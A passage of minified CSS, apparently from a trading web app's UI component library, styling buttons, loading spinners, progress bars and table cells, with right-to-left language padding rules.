--color-PrimaryYellow)}.bn-button__round:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-Line);--button-color:var(--color-PrimaryYellow)}.bn-button__round:focus-visible:not(:is(.inactive,[disabled])){--button-bg:var(--color-Line);--button-color:var(--color-PrimaryYellow)}.bn-button__text,.bn-button__text[class*=data-size-]{min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;padding-left:0;padding-right:0}.bn-button__text.inactive,.bn-button__text[disabled]:not(.inactive),.bn-button__text:disabled:not(.inactive){--button-bg:transparent;--button-color:var(--color-DisableText)}.bn-button__text__yellow{--button-bg:transparent;--button-color:var(--color-TextLink)}.bn-button__text__yellow.active:not(.inactive),.bn-button__text__yellow:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-PrimaryYellow)}.bn-button__text__yellow.active:not(.inactive),.bn-button__text__yellow:active:not(:-moz-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-PrimaryYellow)}.bn-button__text__yellow.active:not(.inactive),.bn-button__text__yellow:active:not(:is(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-PrimaryYellow)}.bn-button__text__yellow:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-PrimaryYellow)}.bn-button__text__yellow:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-PrimaryYellow)}.bn-button__text__yellow:focus-visible:not(:is(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-PrimaryYellow)}.bn-button__text__black{--button-bg:transparent;--button-color:var(--color-PrimaryText)}.bn-button__text__black.active:not(.inactive),.bn-button__text__black:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__text__black.active:not(.inactive),.bn-button__text__black:active:not(:-moz-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__text__black.active:not(.inactive),.bn-button__text__black:active:not(:is(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__text__black:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__text__black:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__text__black:focus-visible:not(:is(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__text__gray{--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__text__gray.active:not(.inactive),.bn-button__text__gray:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__text__gray.active:not(.inactive),.bn-button__text__gray:active:not(:-moz-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__text__gray.active:not(.inactive),.bn-button__text__gray:active:not(:is(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__text__gray:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__text__gray:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__text__gray:focus-visible:not(:is(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__buy{--button-bg:var(--color-Buy);--button-color:var(--color-RedGreenBgText)}.bn-button__buy.active:not(.inactive),.bn-button__buy:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-BuyHover)}.bn-button__buy.active:not(.inactive),.bn-button__buy:active:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-BuyHover)}.bn-button__buy.active:not(.inactive),.bn-button__buy:active:not(:is(.inactive,[disabled])){--button-bg:var(--color-BuyHover)}.bn-button__buy:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-BuyHover)}.bn-button__buy:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-BuyHover)}.bn-button__buy:focus-visible:not(:is(.inactive,[disabled])){--button-bg:var(--color-BuyHover)}.bn-button__sell{--button-bg:var(--color-Sell);--button-color:var(--color-RedGreenBgText)}.bn-button__sell.active:not(.inactive),.bn-button__sell:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-SellHover)}.bn-button__sell.active:not(.inactive),.bn-button__sell:active:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-SellHover)}.bn-button__sell.active:not(.inactive),.bn-button__sell:active:not(:is(.inactive,[disabled])){--button-bg:var(--color-SellHover)}.bn-button__sell:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-SellHover)}.bn-button__sell:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-SellHover)}.bn-button__sell:focus-visible:not(:is(.inactive,[disabled])){--button-bg:var(--color-SellHover)}.bn-button__gray{--button-bg:var(--color-TextOnYellow);--button-color:var(--color-RedGreenBgText)}.bn-button__icon{--button-bg:transparent;--button-color:var(--color-PrimaryText);border:1px solid var(--color-Line);border-radius:14px;width:40px;min-width:40px;padding:0}.bn-button__icon.active:not(.inactive),.bn-button__icon:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:transparent}.bn-button__icon.active:not(.inactive),.bn-button__icon:active:not(:-moz-any(.inactive,[disabled])){--button-bg:transparent}.bn-button__icon.active:not(.inactive),.bn-button__icon:active:not(:is(.inactive,[disabled])){--button-bg:transparent}.bn-button__icon:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:transparent}.bn-button__icon:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:transparent}.bn-button__icon:focus-visible:not(:is(.inactive,[disabled])){--button-bg:transparent}.bn-button__icon svg{width:24px;height:24px}.bn-button__icon__primary{--button-bg:var(--color-BtnBg);--button-color:var(--color-TextOnYellow);border:none}.bn-button__icon__primary.active:not(.inactive),.bn-button__icon__primary:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button__icon__primary.active:not(.inactive),.bn-button__icon__primary:active:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button__icon__primary.active:not(.inactive),.bn-button__icon__primary:active:not(:is(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button__icon__primary:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button__icon__primary:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button__icon__primary:focus-visible:not(:is(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button__icon__secondary{--button-bg:var(--color-Line);border:none}.bn-button__icon__secondary.active:not(.inactive),.bn-button__icon__secondary:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__icon__secondary.active:not(.inactive),.bn-button__icon__secondary:active:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__icon__secondary.active:not(.inactive),.bn-button__icon__secondary:active:not(:is(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__icon__secondary:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__icon__secondary:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__icon__secondary:focus-visible:not(:is(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__info{--button-bg:transparent;--button-color:var(--color-PrimaryText);font-size:16px;font-weight:400;line-height:24px;position:relative}.bn-button__info.bn-button{min-height:-webkit-fit-content;min-height:-moz-fit-content;min-width:-webkit-fit-content;min-height:fit-content;min-width:-moz-fit-content;min-width:fit-content;height:-webkit-fit-content;height:-moz-fit-content;border-radius:0;height:fit-content;padding:0}.bn-button__info:after{content:"";background-repeat:repeat-x;background-size:2px 1px;background-image:linear-gradient(to right,var(--color-PrimaryText)50%,transparent 50%);height:1px;position:absolute;bottom:0;left:0;right:0;transform:scaleY(.5)}.bn-button__info.active:not(.inactive),.bn-button__info:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-PrimaryText)}.bn-button__info.active:not(.inactive),.bn-button__info:active:not(:-moz-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-PrimaryText)}.bn-button__info.active:not(.inactive),.bn-button__info:active:not(:is(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-PrimaryText)}.bn-button__info:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-PrimaryText)}.bn-button__info:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-PrimaryText)}.bn-button__info:focus-visible:not(:is(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-PrimaryText)}.bn-button__info.inactive,.bn-button__info[disabled]:not(.inactive),.bn-button__info:disabled:not(.inactive){--button-bg:transparent;--button-color:var(--color-DisableText)}.bn-button__info.inactive:after,.bn-button__info[disabled]:not(.inactive):after,.bn-button__info:disabled:not(.inactive):after{background-image:linear-gradient(to right,var(--color-DisableText)50%,transparent 50%)}.bn-button__info__yellow{--button-bg:transparent;--button-color:var(--color-TextLink)}.bn-button__info__yellow:after{background-image:linear-gradient(to right,var(--color-TextLink)50%,transparent 50%)}.bn-button__info__yellow.active:not(.inactive),.bn-button__info__yellow:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-TextLink)}.bn-button__info__yellow.active:not(.inactive),.bn-button__info__yellow:active:not(:-moz-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-TextLink)}.bn-button__info__yellow.active:not(.inactive),.bn-button__info__yellow:active:not(:is(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-TextLink)}.bn-button__info__yellow:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-TextLink)}.bn-button__info__yellow:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-TextLink)}.bn-button__info__yellow:focus-visible:not(:is(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-TextLink)}.bn-button__info__gray{--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__info__gray:after{background-image:linear-gradient(to right,var(--color-SecondaryText)50%,transparent 50%)}.bn-button__info__gray.active:not(.inactive),.bn-button__info__gray:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__info__gray.active:not(.inactive),.bn-button__info__gray:active:not(:-moz-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__info__gray.active:not(.inactive),.bn-button__info__gray:active:not(:is(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__info__gray:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__info__gray:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}.bn-button__info__gray:focus-visible:not(:is(.inactive,[disabled])){--button-bg:transparent;--button-color:var(--color-SecondaryText)}@media only screen and (min-width:768px){.bn-button{font-size:16px;font-weight:500;line-height:24px}.bn-button:hover:not(:-webkit-any(.inactive,[disabled])){opacity:.8}.bn-button:hover:not(:-moz-any(.inactive,[disabled])){opacity:.8}.bn-button:hover:not(:is(.inactive,[disabled])){opacity:.8}.bn-button .bn-spinner__nezha{height:20px}.bn-button__secondary:hover:not(:-webkit-any(.inactive,[disabled])){opacity:.8}.bn-button__secondary:hover:not(:-moz-any(.inactive,[disabled])){opacity:.8}.bn-button__secondary:hover:not(:is(.inactive,[disabled])){opacity:.8}.bn-button__secondary.active:not(.inactive),.bn-button__secondary:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__secondary.active:not(.inactive),.bn-button__secondary:active:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__secondary.active:not(.inactive),.bn-button__secondary:active:not(:is(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__secondary:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__secondary:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__secondary:focus-visible:not(:is(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__round:hover:not(.inactive){opacity:1;--button-color:var(--color-PrimaryYellow)}.bn-button__text__yellow:hover:not(:-webkit-any(.inactive,[disabled])){opacity:1;--button-color:var(--color-BtnBg)}.bn-button__text__yellow:hover:not(:-moz-any(.inactive,[disabled])){opacity:1;--button-color:var(--color-BtnBg)}.bn-button__text__yellow:hover:not(:is(.inactive,[disabled])){opacity:1;--button-color:var(--color-BtnBg)}.bn-button__text__black:hover:not(:-webkit-any(.inactive,[disabled])){opacity:1;--button-color:var(--color-TertiaryText)}.bn-button__text__black:hover:not(:-moz-any(.inactive,[disabled])){opacity:1;--button-color:var(--color-TertiaryText)}.bn-button__text__black:hover:not(:is(.inactive,[disabled])){opacity:1;--button-color:var(--color-TertiaryText)}.bn-button__text__gray{--button-color:var(--color-TertiaryText)}.bn-button__text__gray.active:not(.inactive),.bn-button__text__gray:active:not(:-webkit-any(.inactive,[disabled])){--button-color:var(--color-TertiaryText)}.bn-button__text__gray.active:not(.inactive),.bn-button__text__gray:active:not(:-moz-any(.inactive,[disabled])){--button-color:var(--color-TertiaryText)}.bn-button__text__gray.active:not(.inactive),.bn-button__text__gray:active:not(:is(.inactive,[disabled])){--button-color:var(--color-TertiaryText)}.bn-button__text__gray:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-color:var(--color-TertiaryText)}.bn-button__text__gray:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-color:var(--color-TertiaryText)}.bn-button__text__gray:focus-visible:not(:is(.inactive,[disabled])){--button-color:var(--color-TertiaryText)}.bn-button__icon{border:1px solid var(--color-InputLine)}.bn-button__icon:hover:not(:-webkit-any(.inactive,[disabled])){opacity:1;--button-bg:var(--color-Input)}.bn-button__icon:hover:not(:-moz-any(.inactive,[disabled])){opacity:1;--button-bg:var(--color-Input)}.bn-button__icon:hover:not(:is(.inactive,[disabled])){opacity:1;--button-bg:var(--color-Input)}.bn-button__icon.active:not(.inactive),.bn-button__icon:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:transparent}.bn-button__icon.active:not(.inactive),.bn-button__icon:active:not(:-moz-any(.inactive,[disabled])){--button-bg:transparent}.bn-button__icon.active:not(.inactive),.bn-button__icon:active:not(:is(.inactive,[disabled])){--button-bg:transparent}.bn-button__icon:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:transparent}.bn-button__icon:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:transparent}.bn-button__icon:focus-visible:not(:is(.inactive,[disabled])){--button-bg:transparent}.bn-button__icon__primary{border:none}.bn-button__icon__primary:hover:not(:-webkit-any(.inactive,[disabled])){opacity:.8;--button-bg:var(--color-BtnBg)}.bn-button__icon__primary:hover:not(:-moz-any(.inactive,[disabled])){opacity:.8;--button-bg:var(--color-BtnBg)}.bn-button__icon__primary:hover:not(:is(.inactive,[disabled])){opacity:.8;--button-bg:var(--color-BtnBg)}.bn-button__icon__primary.active:not(.inactive),.bn-button__icon__primary:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button__icon__primary.active:not(.inactive),.bn-button__icon__primary:active:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button__icon__primary.active:not(.inactive),.bn-button__icon__primary:active:not(:is(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button__icon__primary:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button__icon__primary:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button__icon__primary:focus-visible:not(:is(.inactive,[disabled])){--button-bg:var(--color-PrimaryYellow)}.bn-button__icon__secondary{border:none}.bn-button__icon__secondary:hover:not(:-webkit-any(.inactive,[disabled])){opacity:.8;--button-bg:var(--color-Line)}.bn-button__icon__secondary:hover:not(:-moz-any(.inactive,[disabled])){opacity:.8;--button-bg:var(--color-Line)}.bn-button__icon__secondary:hover:not(:is(.inactive,[disabled])){opacity:.8;--button-bg:var(--color-Line)}.bn-button__icon__secondary.active:not(.inactive),.bn-button__icon__secondary:active:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__icon__secondary.active:not(.inactive),.bn-button__icon__secondary:active:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__icon__secondary.active:not(.inactive),.bn-button__icon__secondary:active:not(:is(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__icon__secondary:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__icon__secondary:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__icon__secondary:focus-visible:not(:is(.inactive,[disabled])){--button-bg:var(--color-DisableText)}.bn-button__info{font-size:14px;font-weight:400;line-height:22px}.bn-button__info:after{height:1px}.bn-button__info__black:hover:not(:-webkit-any(.inactive,[disabled])){opacity:1;--button-color:var(--color-TertiaryText)}.bn-button__info__black:hover:not(:-moz-any(.inactive,[disabled])){opacity:1;--button-color:var(--color-TertiaryText)}.bn-button__info__black:hover:not(:is(.inactive,[disabled])){opacity:1;--button-color:var(--color-TertiaryText)}.bn-button__info__gray{--button-color:var(--color-TertiaryText)}.bn-button__info__gray:after{background-image:linear-gradient(to right,var(--color-TertiaryText)50%,transparent 50%)}.bn-button__info__gray.active:not(.inactive),.bn-button__info__gray:active:not(:-webkit-any(.inactive,[disabled])){--button-color:var(--color-TertiaryText)}.bn-button__info__gray.active:not(.inactive),.bn-button__info__gray:active:not(:-moz-any(.inactive,[disabled])){--button-color:var(--color-TertiaryText)}.bn-button__info__gray.active:not(.inactive),.bn-button__info__gray:active:not(:is(.inactive,[disabled])){--button-color:var(--color-TertiaryText)}.bn-button__info__gray:focus-visible:not(:-webkit-any(.inactive,[disabled])){--button-color:var(--color-TertiaryText)}.bn-button__info__gray:focus-visible:not(:-moz-any(.inactive,[disabled])){--button-color:var(--color-TertiaryText)}.bn-button__info__gray:focus-visible:not(:is(.inactive,[disabled])){--button-color:var(--color-TertiaryText)}}.bn-progress__bar{border-radius:var(--radii-circle);min-height:10px;position:relative;overflow:hidden}.bn-progress__bar .bar-inner{border-radius:var(--radii-circle);transition:width;position:absolute;top:0;bottom:0;left:0;right:0}.bn-progress__circle{display:inline-flex;position:relative}.bn-progress__circle svg{width:100px;height:100px}.bn-progress__number{align-items:center;min-height:.8em;display:inline-flex}.bn-loading{width:-webkit-fit-content;width:-moz-fit-content;text-align:center;grid-gap:var(--space-2xs);justify-content:center;align-items:center;gap:var(--space-2xs);width:fit-content;color:var(--color-RedGreenBgText);border-radius:var(--radii-2l);background-color:var(--color-ToastBg);padding:var(--space-mm);flex-direction:column;font-size:14px;font-weight:500;line-height:22px;display:flex}.bn-loading__primary,.bn-loading__secondary{background-color:transparent;position:relative}.bn-loading__primary .bn-loading-box,.bn-loading__secondary .bn-loading-box{border-radius:var(--radii-m);background:var(--color-ToastBg);width:44px;height:44px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)rotate(45deg)}.bn-loading__breathing{grid-gap:4px;background-color:transparent;gap:4px}.bn-loading__breathing .bn-loading-message{color:var(--color-SecondaryText)}.bn-loading__breathing_bg{padding:12px}.bn-loading__primary .bn-spinner__nezha{grid-gap:3px;gap:3px}.bn-loading__primary .bn-spinner__nezha>.nezha-line{width:3px;height:6px}.bn-loading__secondary,.bn-loading__circle-secondary{padding:0}.bn-loading__circle-secondary{background-color:transparent}.bn-loading__circle-secondary .bn-loading-message{display:none}.bn-loading-bar{grid-gap:var(--space-3xs);gap:var(--space-3xs);flex-direction:column;display:flex}.bn-loading-bar-progress{width:75px;height:4px;min-height:4px}.bn-loading-circle{display:flex;position:relative}.bn-loading-circle-percent{color:var(--color-RedGreenBgText);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.bn-loading-circle-progress svg{width:100%;height:100%}.bn-loading-dot{grid-gap:var(--space-3xs);align-items:center;gap:var(--space-3xs);flex-direction:column;display:flex}.bn-loading-dot-progress{grid-gap:1px;justify-content:center;gap:1px;width:75px;display:flex}.bn-loading-dot-progress>*{border-radius:var(--radii-circle);background:var(--color-SecondaryText);width:4px;height:4px}.bn-loading-dot-progress>.active{background:var(--color-TextOnGray)}.bn-loading-message{text-overflow:ellipsis;white-space:nowrap;width:84px;color:var(--color-RedGreenBgText);font-size:14px;font-weight:400;line-height:22px;overflow:hidden}@media only screen and (min-width:768px){.bn-loading{background-color:var(--color-TertiaryText);font-size:14px;font-weight:500;line-height:22px}.bn-loading-message{font-size:16px;font-weight:400;line-height:24px}.bn-loading__primary,.bn-loading__secondary,.bn-loading__circle-secondary,.bn-loading__breathing{background-color:transparent}.bn-loading__breathing_bg{background-color:var(--color-ToastBg)}}.bn-web-table{--table-horizontal-padding:16px;--table-horizontal-padding-ends:16px}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual .bn-web-table-row:not(tr){box-sizing:border-box;background:var(--color-BasicBg);width:100%;display:flex}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell){background:inherit;white-space:normal;word-break:break-word;height:56px;color:var(--color-PrimaryText);padding:0 var(--table-horizontal-padding);align-items:center;font-size:14px;font-weight:400;line-height:22px;display:flex;position:relative}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell):first-child{-webkit-padding-start:var(--table-horizontal-padding-ends)}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell):first-child:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell):first-child:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell):first-child:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell):first-child:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell):first-child:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell):first-child:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell):last-child{-webkit-padding-end:var(--table-horizontal-padding-ends)}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell):last-child:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell):last-child:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell):last-child:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell):last-child:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell):last-child:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell):last-child:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell).bn-web-table-cell-row-hover{background:var(--color-Vessel)}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell).bn-web-table-expand-icon-col,.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell).bn-web-table-row-expand-icon-cell{width:32px;color:var(--color-IconNormal);flex:0 0 32px;justify-content:center;padding:0}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-expanded-row>div.bn-web-table-cell div.bn-web-table-cell{background:var(--color-SecondaryBg)}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-expanded-row>div.bn-web-table-cell.bn-web-table-expanded-row-cell-fixed{width:var(--virtual-width);-webkit-border-end:none;position:-webkit-sticky;position:sticky;overflow:hidden}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual 